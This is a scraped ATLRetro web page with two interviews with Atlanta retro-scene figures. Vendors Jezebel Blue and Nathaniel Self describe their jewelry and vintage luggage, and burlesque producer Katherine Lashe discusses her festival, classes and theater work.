<p><em><a href="https://www.atlretro.com/wp-content/uploads/2013/11/titsfortoys.jpg"><img loading="lazy" decoding="async" class="alignright  wp-image-10358" title="titsfortoys" src="https://www.atlretro.com/wp-content/uploads/2013/11/titsfortoys.jpg" alt="" width="316" height="403" srcset="https://atlretro.com/wp-content/uploads/2013/11/titsfortoys.jpg 752w, https://atlretro.com/wp-content/uploads/2013/11/titsfortoys-235x300.jpg 235w" sizes="auto, (max-width: 316px) 100vw, 316px" /></a>Jezebel, how much time does it take for you to make a piece of jewelry and how do you price your pieces? Always seems to us that your prices are very reasonable, so in other words, how do you do it?</em></p>
<p><strong>Jezebel:</strong> Simple pieces like my $8 anchor earrings take about 20 to 30 mins. Some of the more elaborate pieces can take three to 18 hours depending on the techniques used. The jewellers grade resin I use takes three to four days to fully cur,e and that is after a minimum of three hours work. I try to keep my prices down by not overly marking up the pieces. I know jewelry is a luxury for most of us, as a single mom, even $10 can make a difference and I would rather make a little and make someone happy, than mark up a piece and put it out of reach of someone who would really truly appreciate it. It drives my family and Nathaniel insane. They constantly tell me I am under-pricing based on the amount of work I do.</p>
<p><em>Nathaniel, vintage luggage is making a comeback. Why do you think that is, and how do you select your pieces? </em></p>
<p><strong>Nathaniel:</strong> All things pin-up and Burlesque are making a comeback or so I find. Thanks to the tattoo shows, suicide girls and rockabilly hitting the mainstream, everyone is looking for that little something extra to set themselves apart in a group of girls trying to ape the <strong>Bettie Page</strong> style. For some it&#8217;s just nostalgia. I can&#8217;t count the number of times I hear &#8220;Ohhh my grandmother had one exactly like that!&#8221; when I&#8217;m vending at shows.</p>
<p>I try to stay away from the plain Jane pieces. I like a lot of character. Sometimes I have to pay more than I want to get them, but it&#8217;s worth it when you know that what you have is a cut above the ordinary. Whatever I can do to keep them from being turned into a boombox speakers.</p>
<div id="attachment_10361" style="width: 370px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2013/11/Me-n-D-shelter2.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-10361" class=" wp-image-10361 " title="Me n D shelter2" src="https://www.atlretro.com/wp-content/uploads/2013/11/Me-n-D-shelter2.jpg" alt="" width="360" height="540" srcset="https://atlretro.com/wp-content/uploads/2013/11/Me-n-D-shelter2.jpg 450w, https://atlretro.com/wp-content/uploads/2013/11/Me-n-D-shelter2-200x300.jpg 200w" sizes="auto, (max-width: 360px) 100vw, 360px" /></a><p id="caption-attachment-10361" class="wp-caption-text">Nathaniel Self and Jezebel Blue.</p></div>
<p><em>What can we expect to find at your tables this weekend at Tits for Toys For Tots?</em></p>
<p>Nathaniel: I&#8217;ve gotten a few more shirts and suits, from high-end <strong>Valentino</strong> suits to vintage double-breasted pinstripe gangster suits and an eclectic mix of shirts from garage, lounge, western and even some Hawaiian and tiki stuff. I still have the great vintage luggage and train cases, as well as a few hand-decorated bags with pin-ups and tattoo graphics and maybe even a couple of new <strong>Lux DeVilles</strong> if I can find the room.</p>
<p><strong>Jezebel:</strong> I will have a little bit of everything: vintage chanton rings, negligee necklaces, pin-up and steampunk-inspired pieces, locker tag bracelets, honestly you never know.</p>
<p><em>Where can we expect to see you next, and also where can we find your products online? </em></p>
<p><strong>Jezebel:</strong> The easiest place to find me online is <strong><a href="https://www.facebook.com/JezebelBlue.01" target="_blank">Facebook</a></strong>.  Single mommy-dom is time-consuming, but I can throw things up on FB and answer any questions as needed and it makes it more personal. I will be at <strong><a href="https://www.cobbk12.org/hayes/" target="_blank">Hayes Elementary</a></strong> on <strong>Dec 7</strong> from <strong>9-11 a.m</strong>. for a breakfast with Santa. I am not sure of anything after that, but I do post my itinerary on Facebook.</p>
<p><strong>Nathaniel:</strong> We&#8217;re going to be at the Tits for Toys for Tots obviously. After that I&#8217;m looking into being a vendor at some of the <strong>East Atlanta Village</strong> craft shows and the <strong>EAV Santa Parade</strong>. After that, the future is unwritten. Matter of fact we&#8217;re open to anyone who might want to have us at their concerts, car shows or craft festivals. We don&#8217;t discriminate, so feel free to get in touch with us. The best place to find me is on <strong><a href="https://www.facebook.com/subkultstore" target="_blank">2the9&#8217;s Retro on Etsy.com</a></strong> or <strong><a href="https://www.facebook.com/subkultstore" target="_blank">2the9&#8217;s Retro on Facebook</a></strong>. We look forward to seeing you out and about. Stop on by our booth and say hello.</p>
<p><em>All photographs are courtesy of Jezebel Blue and 2the9s Retro and used with permission.</em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/shop-around/" rel="category tag">Shop Around</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/2the9s-retro/" rel="tag">2the9's retro</a>, <a href="https://atlretro.com/tag/anchor-earrings/" rel="tag">anchor earrings</a>, <a href="https://atlretro.com/tag/artist/" rel="tag">artist</a>, <a href="https://atlretro.com/tag/bettie-page/" rel="tag">Bettie Page</a>, <a href="https://atlretro.com/tag/burlesque/" rel="tag">burlesque</a>, <a href="https://atlretro.com/tag/cafe-intermezzo/" rel="tag">cafe intermezzo</a>, <a href="https://atlretro.com/tag/chad-sanborn/" rel="tag">Chad Sanborn</a>, <a href="https://atlretro.com/tag/clothes/" rel="tag">clothes</a>, <a href="https://atlretro.com/tag/day-of-the-dead/" rel="tag">Day of the Dead</a>, <a href="https://atlretro.com/tag/etsy/" rel="tag">etsy</a>, <a href="https://atlretro.com/tag/facebook/" rel="tag">facebook</a>, <a href="https://atlretro.com/tag/hawaii/" rel="tag">Hawaii</a>, <a href="https://atlretro.com/tag/jerry-springer/" rel="tag">jerry springer</a>, <a href="https://atlretro.com/tag/jewelry/" rel="tag">jewelry</a>, <a href="https://atlretro.com/tag/jezebel-blue/" rel="tag">Jezebel Blue</a>, <a href="https://atlretro.com/tag/kustom-kulture/" rel="tag">kustom kulture</a>, <a href="https://atlretro.com/tag/luggage/" rel="tag">luggage</a>, <a href="https://atlretro.com/tag/lux-deville/" rel="tag">Lux Deville</a>, <a href="https://atlretro.com/tag/mon-cherie/" rel="tag">Mon Cherie</a>, <a href="https://atlretro.com/tag/nathaniel-self/" rel="tag">Nathaniel Self</a>, <a href="https://atlretro.com/tag/new-orleans-jon/" rel="tag">New Orleans Jon</a>, <a href="https://atlretro.com/tag/pinstripe/" rel="tag">pinstripe</a>, <a href="https://atlretro.com/tag/purse/" rel="tag">purse</a>, <a href="https://atlretro.com/tag/rockabilly-lounge/" rel="tag">Rockabilly Lounge</a>, <a href="https://atlretro.com/tag/self-images-photography/" rel="tag">self images photography</a>, <a href="https://atlretro.com/tag/shirt/" rel="tag">shirt</a>, <a href="https://atlretro.com/tag/shop-around-2/" rel="tag">shop around</a>, <a href="https://atlretro.com/tag/steampunk/" rel="tag">steampunk</a>, <a href="https://atlretro.com/tag/suit/" rel="tag">suit</a>, <a href="https://atlretro.com/tag/suitcase/" rel="tag">suitcase</a>, <a href="https://atlretro.com/tag/syrens-of-the-south/" rel="tag">Syrens of the South</a>, <a href="https://atlretro.com/tag/tiki/" rel="tag">tiki</a>, <a href="https://atlretro.com/tag/tits-for-toys-for-tots/" rel="tag">Tits for Toys for Tots</a>, <a href="https://atlretro.com/tag/vendor/" rel="tag">vendor</a>, <a href="https://atlretro.com/tag/victorian/" rel="tag">Victorian</a>, <a href="https://atlretro.com/tag/vintage/" rel="tag">vintage</a>, <a href="https://atlretro.com/tag/western/" rel="tag">western</a>, <a href="https://atlretro.com/tag/zoot-suit/" rel="tag">zoot suit</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2013/06/10/lashe/">Kool Kat of the Week: Born to Tease: Retro Fatale Katherine Lashe Puts the Sizzle into Southern Fried Burlesque</a></h2>
            Posted on: <strong>Jun 10th, 2013</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <div id="attachment_9003" style="width: 370px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2013/06/klashe1.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-9003" class=" wp-image-9003 " title="klashe1" src="https://www.atlretro.com/wp-content/uploads/2013/06/klashe1.jpg" alt="" width="360" height="542" srcset="https://atlretro.com/wp-content/uploads/2013/06/klashe1.jpg 450w, https://atlretro.com/wp-content/uploads/2013/06/klashe1-199x300.jpg 199w" sizes="auto, (max-width: 360px) 100vw, 360px" /></a><p id="caption-attachment-9003" class="wp-caption-text">Katherine Lashe. Photo credit: PinUp Girl Cosmetics.</p></div>
<p>Atlanta&#8217;s burlesque scene right now is hot, hot, hot, and one lady is right at the sizzling heart of it &#8211; Kool Kat <strong><a href="https://www.katherineneslund.com/" target="_blank">Katherine Neslund, aka Katherine Lashe</a></strong>. This week alone, <strong><a href="https://www.syrensofthesouth.com/" target="_blank">Syrens of the South</a></strong>, her production company, is giving Atlanta a new monthly burlesque showcase with <strong><a href="https://www.brownpapertickets.com/event/385612" target="_blank">Tease Tuesdays</a></strong> at <strong><a href="https://www.theshelteratl.com/" target="_blank">The Shelter</a></strong> on June 11 (specific Tuesdays will vary per month). She&#8217;s also a key player in the city&#8217;s first <a href="https://www.facebook.com/events/676928765655842/?fref=ts" target="_blank"><strong>Debut-Tease Ball</strong>,</a> featuring Katherine and a mix of experienced and new talent either teaching or taking classes at <strong><a href="https://www.studioburlesque.com/" target="_blank">Studio Burlesque</a></strong>, Atlanta&#8217;s own burlesque school which launched just last winter.</p>
<p>Perhaps most of all, Katherine is the driving force behind the <strong><a href="https://www.atlretro.com/2013/03/18/sfbf2013/" target="_blank">Southern Fried Burlesque Festival</a></strong>, which celebrated its third anniversary this year. Finally Atlanta has an annual event that brings together local, regional, national and even international burlesque revival stars and legends. Tease Tuesdays are fundraisers for SFBF. And that&#8217;s not even beginning to talk about Katherine&#8217;s own talents as a performer who has graced nationwide stages including the <strong><a href="https://bhofweekend.com/" target="_blank">Burlesque Hall of Fame</a></strong> in Las Vegas.</p>
<p>ATLRetro caught up with Katherine recently to find out more about this week&#8217;s events; her own path to burlesque via theater; what else she has coming up, including a significant partnership between Syrens and <strong><a href="https://www.7stages.org/" target="_blank">7 Stages </a></strong>theater in Little Five Points; and much more.</p>
<p><em><strong>ATLRetro:</strong> What&#8217;s the one thing that happened to you during childhood that made it your destiny to be a burlesque performance artist?</em></p>
<p><strong>Katherine Neslund/Lashe:</strong> When I was younger my Mom made costumes and clothing for drag queens in Knoxville, TN.  I ended up wanting to be a drag queen when I grew up because they had the best clothes! Later it was explained to me that, being a girl, I couldn&#8217;t technically be a drag queen. I was pretty disappointed  with this childhood realization. I&#8217;ve obviously since realized my passion and have been doing theater in some capacity my entire adult life. I&#8217;ve always felt pretty at home on the stage. Burlesque seemed to unite the whole drag queen dream with my theater experience.</p>
<p><em>I understand you kicked off your burlesque career in Atlanta by opening for <strong><a href="https://www.dita.net/" target="_blank">Dita Von Teese</a></strong>. That&#8217;s a pretty exciting beginning. How did that happen and can you share something about that experience? Did Dita impart any words of wisdom that have stayed with you.</em></p>
<p><em></em>I used to be the head performer at <strong><a href="https://www.atlretro.com/2011/04/14/kool-kat-of-the-week-mon-cherie-resurrects-the-chamber-for-one-more-sexy-night/" target="_blank">The Chamber</a>,</strong> and one day Howie, the manager, told us we were opening for Dita von Teese in two weeks and we should do something burlesquey.  I had no idea what that meant since I had very limited experience with burlesque having only seen <strong><a href="https://www.prickmag.net/dollsquadfeature.html" target="_blank">The Doll Squad</a></strong> and <strong><a href="https://www.atlretro.com/2011/03/10/kool-kat-of-the-week-time-traveling-with-torchy-taboo-to-the-roots-of-the-burlesque-revival-in-atlanta/" target="_blank">Torchy Taboo</a></strong> perform a few times at that point.  We ended up putting together a <strong>Fosse-</strong>style group number that incorporated burlesque, dancing and a little bit of that Chamber touch.  It&#8217;s kind of funny that out of that group came myself, <strong><a href="https://www.youtube.com/watch?v=ADld-_GHN6k" target="_blank">Renea&#8217;le Roux</a></strong> and <strong><a href="https://www.modelmayhem.com/461081" target="_blank">Gia Nova</a></strong> as professional burlesque performers.</p>
<div id="attachment_9006" style="width: 280px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2013/06/klashe2.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-9006" class=" wp-image-9006" title="klashe2" src="https://www.atlretro.com/wp-content/uploads/2013/06/klashe2.jpg" alt="" width="270" height="406" srcset="https://atlretro.com/wp-content/uploads/2013/06/klashe2.jpg 450w, https://atlretro.com/wp-content/uploads/2013/06/klashe2-199x300.jpg 199w" sizes="auto, (max-width: 270px) 100vw, 270px" /></a><p id="caption-attachment-9006" class="wp-caption-text">Katherine Lashe. Photo credit: PinUp Girl Cosmetics.</p></div>
<p><em>The Syrens of the South is a production company, not a troupe. A lot of people don&#8217;t know the difference, so can you clarify what this means in the burlesque world?</em></p>
<p>A troupe is traditionally a group of people that works together on a regular basis; going through routines and rehearsals, every member focused on a common vision of what the group should embody as a whole, and then also on what every member will perform exclusively.  Syrens of the South treats all of our performers as independent contractors, and I have always encouraged everyone to have their own identity &#8211; to perform whenever and with whomever they want.  Each performer creates their own personal vision of what they want to be, and they own and control their personal performance.  Syrens is like a playground on which these amazing folks can show their talent. Thanks to this freedom, performers can feel free to include everything from classic, to comedy, to just plain weird stuff.  I also try to make sure that we have a good variety of acts, including, of course, vaudeville type acts to break up the boobies, making it an interesting evening for everyone!</p>
<p><em>It&#8217;s been long overdue for Atlanta to have an annual burlesque festival, and Southern Fried really seems to be putting the city on the map. SFBF has made it to its third year and seems to be really hitting its stride. What did you personally enjoy the most at year&#8217;s festival and can you give us a little preliminary tease about your goals are for next year?</em></p>
<p>My favorite part each year is the Legends.  I have a passion for burlesque history, hence why I teach a very in-depth class on it, and have been collecting burlesque legend interviews for a very long time now.  My goal is to gather as much information as possible before the information is no longer available.  I was lucky enough to interview Tura Satana before she passed away, and I am so very grateful I was able to do so.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2013/06/SFBF2014logo.jpg"><img loading="lazy" decoding="async" class="alignright  wp-image-9035" title="Print" src="https://www.atlretro.com/wp-content/uploads/2013/06/SFBF2014logo.jpg" alt="" width="346" height="346" srcset="https://atlretro.com/wp-content/uploads/2013/06/SFBF2014logo.jpg 432w, https://atlretro.com/wp-content/uploads/2013/06/SFBF2014logo-150x150.jpg 150w, https://atlretro.com/wp-content/uploads/2013/06/SFBF2014logo-300x300.jpg 300w" sizes="auto, (max-width: 346px) 100vw, 346px" /></a>This particular year I was really excited with how many people from the local Atlanta burlesque community became involved.  In between volunteers, performers and even those that just showed up in the audience to come and see us, plus so many regular Syrens of the South performers, members of <strong><a href="https://hottoddiescabaret.com/" target="_blank">Hot Toddies Flaming Cabaret</a>, <a href="https://theimperialopa.com/circus/" target="_blank">The Imperial OPA Circus</a>, <a href="https://www.atlretro.com/2011/02/07/kool-kat-of-the-week-shellie-schmals-minette-magnifique-atlanta’s-baroness-of-burlesque/" target="_blank">Minette Magnifique</a></strong> and <strong><a href="https://www.facebook.com/pages/Musée-du-Coeur/111726222235056?fref=ts" target="_blank">Musee du Coeur</a></strong> showed up both on stage and off.  The hope is that Southern Fried can help show Atlanta a taste of what goes on in the rest of the world, as well as showing the rest of the world the amazing talent we have here in Atlanta and the Southeast.  Many performers don&#8217;t travel, so this is a great way to show off all that we have to offer here!</p>
<p><em>Funding a festival must be challenging. Where does Tease Tuesday fit in?</em></p>
<p>The goal of Tease Tuesday is to help raise money so we can continue putting on this amazing festival.  It costs around $20,000 to put on each year, and we make less than half of that from ticket sales each year.  The rest of the money comes from our vendors, sponsors, application fees, Syrens of the South shows and out of my pocket.  We need approximately $2,500 to pay off the remaining bills from last year before we can start moving on to next year.  Tease Tuesday events, at 10 acts for only $10, gives us  a nice inexpensive monthly show to help us get the remaining bills paid off and then hopefully help us get the deposit for the hotel next year so we can continue going forward with the festival.</p>
<p><em>Another thing we love about Tease Tuesday is that it&#8217;s going to be monthly. In New York there are multiple monthly and even weekly burlesque events, but Atlanta audiences have had to wait several months between shows by the same troupe or producer. Can you tease our readers about the Syrens first Tease Tuesday and how you plan to keep a monthly show fresh and exciting? Will shows be themed and will you just feature local performers or regional and national performers as well?</em></p>
<p>Our first Tease Tuesday show was in May as a straight up fundraiser and test show.  We were lucky enough to have the current <strong>Southern Fried Queen, <a href="https://www.qcitymetro.com/living/articles/5_questions_for_burlesque_artist_lola_lesoleil085542110.cfm" target="_blank">Lola le Soleil</a></strong>and two time SFBF winner <strong><a href="https://www.bourgeoisbetty.com/" target="_blank">Bourgeois Betty</a>, <a href="https://www.facebook.com/pages/The-Little-Five-Points-Rock-Star-Orchestra/310240565657225?fref=ts" target="_blank">Little 5 Points Rockstar Orchestra</a></strong> founder <strong><a href="https://www.atlretro.com/2011/12/07/krampus/" target="_blank">Rob Thompson</a></strong> doing an acoustic set, as well as <strong><a href="https://www.talloolah.com/" target="_blank">Talloolah Love</a>, <a href="https://www.nipsytussle.com/" target="_blank">Nipsy Tussle</a></strong> from Knoxville&#8217;s <strong><a href="https://www.SalomeCabaret.com/" target="_blank">Salome Cabaret</a>, <a href="https://atlburlesquedocumentary.blogspot.com/2013/03/our-meeting-with-tora-torrid.html" target="_blank">Tora Torrid</a>, <a href="https://www.persephonephoenix.com/" target="_blank">Persephone Phoenix</a>, <a href="https://twitter.com/edieakimbo" target="_blank">Edie Akimbo</a>, Tru Bliss</strong>, and my <strong>Wednesday night Beginning Burlesque</strong> <strong>class</strong> from Studio Burlesque.  <strong>Fritzengreuben</strong> was our Master of Ceremonies with <strong><a href="https://www.pinuplifestyle.com/profile/TupeloHoney?xg_source=activity" target="_blank">Tupelo Honey</a></strong> as our stage kitten.</p>
<p>Our show on Tuesday, June 11, will have some amazing burlesque &#8211; Florida&#8217;s <strong><a href="https://tokyotease.wix.com/learnburlesque" target="_blank">Tokyo Bell</a></strong> incorporates fire into her stripping, Atlanta favorite <strong><a href="https://www.ursulaundress.com/" target="_blank">Ursula Undress</a></strong> will be there, <strong><a href="https://www.facebook.com/pages/Jed-Drummond/194722283910335?ref=ts&amp;fref=ts" target="_blank">Jed Drummond</a></strong> will be singing and playing his ukulele, there will be sexy juggling, some sultry singing and many more burlesque dancers.  Remember -10 acts for $10, so it&#8217;s a surprise as to who the other performers will be!  The next one on <strong>July 16</strong> is so secret I can&#8217;t tell you anything other than it&#8217;s gonna be awesome!</p>
<div id="attachment_9005" style="width: 586px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2013/06/klashe3.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-9005" class=" wp-image-9005  " title="klashe3" src="https://www.atlretro.com/wp-content/uploads/2013/06/klashe3.jpg" alt="" width="576" height="382" srcset="https://atlretro.com/wp-content/uploads/2013/06/klashe3.jpg 720w, https://atlretro.com/wp-content/uploads/2013/06/klashe3-300x199.jpg 300w" sizes="auto, (max-width: 576px) 100vw, 576px" /></a><p id="caption-attachment-9005" class="wp-caption-text">Katherine Lashe. Photo credit: PinUp Girl Cosmetics.</p></div>
<p><em>Studio Burlesque is another milestone for the Atlanta burlesque community. How did that get started and what was your role in its fruition?</em></p>
<p>I have been teaching burlesque classes for almost six years in borrowed/rented spaces. It was really only a matter of time before someone realized the popularity of burlesque was on the rise and that there should be a studio dedicated to it.  An investor approached multiple members of the Atlanta burlesque community until he found the right fit which happened to be the valedictorian of the very first Syrens of the South graduating class: Ursula Undress.  She and I had a long talk about it after she was approached, and her mission statement was beautiful and her heart was in the right place, so I decided to move my regular classes to Studio Burlesque.  I&#8217;ve given a little advice just because of the six years of previous experience, but with the festival taking off, it&#8217;s really nice to get to just show up as a teacher rather than organizing all the classes like I used to.  Many of my former students became teachers in the Syrens of the South class series and now teach at Studio Burlesque.  I am very proud of all of them and love that there&#8217;s a home for everyone in Atlanta Burlesque to be able to come to learn and to teach.</p>
<p><em>Are classes just for aspiring burlesque performers? Could any of them be an alternative to a conventional boring exercise class?</em></p>
<p>The regular weekly classes are for anyone at any level of dance experience.  My Beginning Burlesque class on Wednesday at 6:30 p.m. has people who have never danced before and a few seasoned performers, however, they all work great together in learning the new choreography we do each month.  For those who want to try performing, I&#8217;ve been offering a performance spot for that class at each of the Tease Tuesdays.  Students get a little firsthand taste of the performance experience and can then decide if it&#8217;s something they want to try.  The performance track classes are for those that are interested in becoming burlesque performers or at least getting a solo opportunity on stage.  It consists of three months of classes; we focus on getting them on stage for a student showcase at the end of the three months.  The next performance track series will be starting in July after July 4th.</p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2013/06/debut-tease.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-9004" title="debut-tease" src="https://www.atlretro.com/wp-content/uploads/2013/06/debut-tease-232x300.jpg" alt="" width="232" height="300" srcset="https://atlretro.com/wp-content/uploads/2013/06/debut-tease-232x300.jpg 232w, https://atlretro.com/wp-content/uploads/2013/06/debut-tease.jpg 464w" sizes="auto, (max-width: 232px) 100vw, 232px" /></a>Debut-Tease is coming up this Saturday. Some people might be reluctant to come to a beginners&#8217; show. Tell us why they’re wrong.</em></p>
<p>I love student showcases!  There is that excitement of it being their first time, and you can see the nerves, the joy, the fear and the overwhelming feeling of accomplishment when they walk off the stage.  It&#8217;s like watching someone be born without all the gross parts!  However, even if you&#8217;re not a big fan of watching newbies, myself and many of the other teachers will be performing as in this show, so many professional performers will be gracing the stage as well as all the newbies.  Ursula Undress, Talloolah Love, <strong><a href="https://www.atlretro.com/2011/11/28/kool-kat-of-the-week-fonda/" target="_blank">Fonda Lingue</a></strong> and <strong><a href="https://www.chameleonqueen.com/" target="_blank">The Chameleon Queen</a></strong> will be performing, just to name a few!</p>
<p><em>Are any of your students performing? Any star student in particular to watch out for?</em></p>
<p><em></em>Every student that is debuting on the 15th is part of the Studio Burlesque Performance Track Classe Series so I have gotten to teach them all as I teach the <strong>History of Burlesque</strong> and <strong>Tassels and Gloves</strong> classes in that series.  Many of them also come to my Wednesday night class so I&#8217;ve gotten to know a few of them fairly well.  If I had to pick one to watch I&#8217;m going to have to say <strong>A to Zee</strong> as he is the only boy making his debut that night.  I&#8217;ve seen his work in progress, and I think everyone will have fun with it. Being the only guy, I think he&#8217;ll succeed in inspiring other gentlemen to come out and learn the art of boylesque!</p>
<p><em>Finally, burlesque is just one of your talents. You have a background in theater and were heavily involved with <strong><a href="https://www.7stages.org/" target="_blank">7 Stages</a></strong>&#8216; hit <strong><a href="https://www.atlretro.com/2012/10/12/dracularock/" target="_blank">DRACULA: THE ROCK OPERA</a></strong>. Anything you&#8217;d like to share about that experience and what&#8217;s next for that production? Or anything else you&#8217;re up to?</em></p>
<p>Yes, I was honored to be the stage manager for DRACULA: THE ROCK OPERA!  The finished recording of the awesome soundtrack from our show will be finalized and out for sale on CD sometime soon.  We&#8217;ll be doing a concert version in February so do keep your eyes peeled for that!  I went to school for musical theater and am now finishing up a degree in technical theater to balance out my onstage and off-stage experience, which is good since I was just the lighting designer for <strong>LADY LAY</strong>, a great play at 7 Stages Theater that closed out the 2012-13 season.  I&#8217;ve also been a stage manager for The Imperial OPA Circus for a few years, and look forward to continuing at 7 Stages in the 2013-14 season.  After Dracula, I really just found my home at 7 Stages as I love everyone who works there and what they are trying to do through art and community building.</p>
<div id="attachment_9011" style="width: 586px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2013/06/klashe-drac.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-9011" class=" wp-image-9011 " title="klashe-drac" src="https://www.atlretro.com/wp-content/uploads/2013/06/klashe-drac.jpg" alt="" width="576" height="382" srcset="https://atlretro.com/wp-content/uploads/2013/06/klashe-drac.jpg 720w, https://atlretro.com/wp-content/uploads/2013/06/klashe-drac-300x198.jpg 300w" sizes="auto, (max-width: 576px) 100vw, 576px" /></a><p id="caption-attachment-9011" class="wp-caption-text">Katherine Lashe. Photo credit: PinUp Girl Cosmetics.</p></div>
<p>I&#8217;ve recently been made a member of their fundraising committee and am helping to put together a brunch at <strong><a href="https://www.ourwaycafe.com/" target="_blank">Our Way Cafe</a></strong> on <strong>June 23</strong>.  Brunch will include a concert by the awesome local band <strong><a href="https://www.atlretro.com/2013/03/06/loy/" target="_blank">Till Someone Loses an Eye</a></strong>, and benefits will go to 7 Stages.  Mark your calendars!  Also, our <strong>Syrens of the South 6th year anniversary show</strong> will be held on the main stage at 7 Stages on <strong>Aug 3</strong>.  I&#8217;m splitting the profits with the theater to help them with their fundraising goals.  As 7 Stages is now going to be our new home for our big shows, for instance our Anniversary, <strong>Tits for Toys for Tots</strong> (Nov 23) and our <strong>Vixen&#8217;s Valentease</strong> show, we want to make sure to start our new marriage by giving them a decent dowry!</p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/koolkat/" rel="category tag">Kool Kat of the Week</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/7-stages/" rel="tag">7 Stages</a>, <a href="https://atlretro.com/tag/a-to-zee/" rel="tag">A to Zee</a>, <a href="https://atlretro.com/tag/atlanta/" rel="tag">Atlanta</a>, <a href="https://atlretro.com/tag/beginning-burlesque/" rel="tag">Beginning Burlesque</a>, <a href="https://atlretro.com/tag/bourgeois-betty/" rel="tag">bourgeois betty</a>, <a href="https://atlretro.com/tag/boylesque/" rel="tag">boylesque</a>, <a href="https://atlretro.com/tag/burlesque/" rel="tag">burlesque</a>, <a href="https://atlretro.com/tag/burlesque-hall-of-fame/" rel="tag">Burlesque Hall of Fame</a>, <a href="https://atlretro.com/tag/chameleon-queen/" rel="tag">Chameleon Queen</a>, <a href="https://atlretro.com/tag/classes/" rel="tag">classes</a>, <a href="https://atlretro.com/tag/debut-tease-ball/" rel="tag">Debut-Tease Ball</a>, <a href="https://atlretro.com/tag/dita-von-teese/" rel="tag">Dita von Teese</a>, <a href="https://atlretro.com/tag/doll-squad/" rel="tag">Doll Squad</a>, <a href="https://atlretro.com/tag/dracula-the-rock-opera/" rel="tag">Dracula the Rock Opera</a>, <a href="https://atlretro.com/tag/edie-akimbo/" rel="tag">Edie Akimbo</a>, <a href="https://atlretro.com/tag/fonda-lingue/" rel="tag">fonda lingue</a>, <a href="https://atlretro.com/tag/fritzengruben/" rel="tag">Fritzengruben</a>, <a href="https://atlretro.com/tag/gia-nova/" rel="tag">Gia Nova</a>, <a href="https://atlretro.com/tag/gloves/" rel="tag">gloves</a>, <a href="https://atlretro.com/tag/hot-toddies-flaming-cabaret/" rel="tag">Hot Toddies Flaming Cabaret</a>, <a href="https://atlretro.com/tag/imperial-opa/" rel="tag">Imperial Opa</a>, <a href="https://atlretro.com/tag/jed-drummond/" rel="tag">Jed Drummond</a>, <a href="https://atlretro.com/tag/katherine-lashe/" rel="tag">Katherine Lashe</a>, <a href="https://atlretro.com/tag/katherine-neslund/" rel="tag">katherine neslund</a>, <a href="https://atlretro.com/tag/lady-lay/" rel="tag">Lady Lay</a>, <a href="https://atlretro.com/tag/little-5-points-rockstar-orchestra/" rel="tag">Little 5 Points Rockstar Orchestra</a>, <a href="https://atlretro.com/tag/lola-le-soleil/" rel="tag">Lola le Soleil</a>, <a href="https://atlretro.com/tag/minette-magnifique/" rel="tag">Minette Magnifique</a>, <a href="https://atlretro.com/tag/musee-du-coeur/" rel="tag">Musee du Coeur</a>, <a href="https://atlretro.com/tag/nipsy-tussle/" rel="tag">Nipsy Tussle</a>, <a href="https://atlretro.com/tag/our-way-cafe/" rel="tag">Our Way Cafe</a>, <a href="https://atlretro.com/tag/persephone-phoenix/" rel="tag">Persephone Phoenix</a>, <a href="https://atlretro.com/tag/reneale-roux/" rel="tag">Renea'le Roux</a>, <a href="https://atlretro.com/tag/rob-thompson/" rel="tag">Rob Thompson</a>, <a href="https://atlretro.com/tag/salome-cabaret/" rel="tag">Salome Cabaret</a>, <a href="https://atlretro.com/tag/southern-fried-burlesque-fest/" rel="tag">southern fried burlesque fest</a>, <a href="https://atlretro.com/tag/studio-burlesque/" rel="tag">Studio Burlesque</a>, <a href="https://atlretro.com/tag/syrens-of-the-south/" rel="tag">Syrens of the South</a>, <a href="https://atlretro.com/tag/talloolah-love/" rel="tag">Talloolah Love</a>, <a href="https://atlretro.com/tag/tassels/" rel="tag">tassels</a>, <a href="https://atlretro.com/tag/tease-tuesdays/" rel="tag">Tease Tuesdays</a>, <a href="https://atlretro.com/tag/the-chamber/" rel="tag">The Chamber</a>, <a href="https://atlretro.com/tag/the-shelter/" rel="tag">The Shelter</a>, <a href="https://atlretro.com/tag/tits-for-toys-for-tots/" rel="tag">Tits for Toys for Tots</a>, <a href="https://atlretro.com/tag/tokyo-bell/" rel="tag">Tokyo Bell</a>, <a href="https://atlretro.com/tag/tora-torrid/" rel="tag">Tora Torrid</a>, <a href="https://atlretro.com/tag/torchy-taboo/" rel="tag">torchy taboo</a>, <a href="https://atlretro.com/tag/tru-bliss/" rel="tag">Tru Bliss</a>, <a href="https://atlretro.com/tag/tupelo-honey/" rel="tag">Tupelo Honey</a>, <a href="https://atlretro.com/tag/ursula-undress/" rel="tag">ursula undress</a>, <a href="https://atlretro.com/tag/vixens-valentease/" rel="tag">Vixen's Valentease</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
